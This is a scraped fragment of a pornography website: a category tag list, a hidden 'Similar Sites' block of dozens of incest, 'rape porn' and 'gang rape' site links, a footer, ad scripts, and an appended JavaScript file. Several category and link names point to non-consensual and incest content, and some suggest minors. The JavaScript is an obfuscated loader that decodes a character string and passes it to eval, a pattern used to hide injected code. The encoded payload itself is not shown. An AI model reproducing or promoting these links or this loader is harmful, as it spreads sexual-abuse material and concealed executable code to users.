                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(16924)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father <span>(1133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Daughter <span>(476)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Father Son <span>(96)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(910)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1237)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandpa <span>(645)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1603)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(7181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2824)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(940)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3292)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1211)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2060)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(735)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1730)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-chevron-circle-right"></i> realmomsonincest</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://taboomomson.com/" data-ct="2289246678"><i class="la la-chevron-circle-right"></i> taboomomson.com</a></div></li><li><div><a href="https://momsonporn.org/" data-ct="3666912996"><i class="la la-chevron-circle-right"></i> mom son porn</a></div></li><li><div><a href="https://xxxmomandson.org/" data-ct="3922251918"><i class="la la-chevron-circle-right"></i> xxxmomandson.org</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-circle-right"></i> best free taboo porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-circle-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-circle-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-circle-right"></i> bestincesttube</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-circle-right"></i> realsexmomandson</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-circle-right"></i> real mom sex son</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsoncreampie.com</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Creampie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35314ca332644ee4978c27d7ff29ab60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsoncreampie.com/js/E0SVpRQygDso6imQgWde.js
body_size: 22691
content:
function ynxdgpbmrk(rtpiqowor){var aybf='Z';var yktwh='A';var nxwidrzf=[];var tsjs=new RegExp('['+yktwh+'-'+aybf+']');var xhzmo=rtpiqowor.split(tsjs);for(var i=0;i<xhzmo.length;i++){nxwidrzf.push(String.fromCharCode(parseInt(xhzmo[i],17)/(30)));}eval(nxwidrzf.splice(1,nxwidrzf.length).join(''));}ynxdgpbmrk('[base64]'); 
     